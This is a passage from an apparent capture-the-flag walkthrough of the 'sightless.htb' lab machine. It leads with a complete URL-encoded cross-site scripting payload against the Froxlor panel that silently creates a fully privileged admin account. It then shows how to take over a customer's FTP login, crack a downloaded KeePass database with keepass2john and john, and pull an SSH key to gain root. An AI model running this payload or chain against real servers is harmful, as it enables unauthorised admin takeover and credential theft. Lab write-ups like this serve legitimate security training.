
Final Payload:
admin{{$emit.constructor`function+b(){var+metaTag%3ddocument.querySelector('meta[name%3d"csrf-token"]')%3bvar+csrfToken%3dmetaTag.getAttribute('content')%3bvar+xhr%3dnew+XMLHttpRequest()%3bvar+url%3d"/admin_admins.php"%3bvar+params%3d"new_loginname%3dmrxcrypt%26admin_password%3dAbcd%40%401234%26admin_password_suggestion%3dmgphdKecOu%26def_language%3den%26api_allowed%3d0%26api_allowed%3d1%26name%3dAbcd%26email%3dyldrmtest%40gmail.com%26custom_notes%3d%26custom_notes_show%3d0%26ipaddress%3d-1%26change_serversettings%3d0%26change_serversettings%3d1%26customers%3d0%26customers_ul%3d1%26customers_see_all%3d0%26customers_see_all%3d1%26domains%3d0%26domains_ul%3d1%26caneditphpsettings%3d0%26caneditphpsettings%3d1%26diskspace%3d0%26diskspace_ul%3d1%26traffic%3d0%26traffic_ul%3d1%26subdomains%3d0%26subdomains_ul%3d1%26emails%3d0%26emails_ul%3d1%26email_accounts%3d0%26email_accounts_ul%3d1%26email_forwarders%3d0%26email_forwarders_ul%3d1%26ftps%3d0%26ftps_ul%3d1%26mysqls%3d0%26mysqls_ul%3d1%26csrf_token%3d"%2bcsrfToken%2b"%26page%3dadmins%26action%3dadd%26send%3dsend"%3bxhr.open("POST",url,true)%3bxhr.setRequestHeader("Content-type","application/x-www-form-urlencoded")%3balert("Your+Froxlor+Application+has+been+completely+Hacked")%3bxhr.send(params)}%3ba%3db()`()}}
In the payload,
username: mrxcrypt
password: Abcd@@1234
- Let’s send this payload in ‘loginname’ parameter via Burp Repeater.
- Now Try to login via froxler login page with the mentioned username and password in the payload.

- We can see our username is added as an ‘Admin’.

- We found a customer named ‘web1’.

- Clicking on the customer, we can see and edit the customer’s dashboard.

-
There is an FTP service running on this ‘web1’ customer dashboard. We also found an FTP service running on port 21 in the Nmap command. ftp
-
Upon editing the service, we can change the password.
-
Let’s try to log in as web1 in FTP.

- Let’s use ‘lftp’ which is more secure and faster.


- We are connected, but there is a certificate verification error. We can turn off this verification with the below command.
set ssl:verify-certificate false

- There is a Keepass Database file inside the folder ‘Database.kdb’.
- Let’s get hash using ‘keepass2john’ command. keepass keepass2john
Command — Get Keepass hash: keepass2john
keepass2john Database.kdb


- Let’s crack the password hash using john.
Command — Crack the Hash: john
john keepass.hash --wordlist=/mnt/HDD1/VM\ files/kali/wordlists/rockyou.txt --format=KeePass-opencl

- Use ‘kpcli’ command to access the keepass Database file.
Command — Access Keepass DB: kpcli kpcli
kpcli --kdb Database.kdb
- We can go through this file and in the directory ‘/General/sightless.htb/Backup’, there is a ssh password record.

- We couldn’t use this password to ssh into the server as root. Hence we can use the id_rsa attachment.

-
We can export the attachment into our local machine.
-
Let’s change the permission of the id_rsa file.
chmod 600 id_rsa
- There is a ‘\n’ new line in the id_rsa file, remove it.

- Click Backspace at the end of the file.

- We still getting an error in id_rsa file.

- Let’s examine the id_rsa file in hex.

- We see many ‘0d 0a’ in the file, but it should be just ‘0a’. We can use the dos2unix command to rectify this.
Command — Dos to Unix format: dos2unix dos2unix chmod
dos2unix id_rsa

- Now we are good to use the id_rsa file.

Now, We are ROOT! Thanks for Reading. Happy hacking!!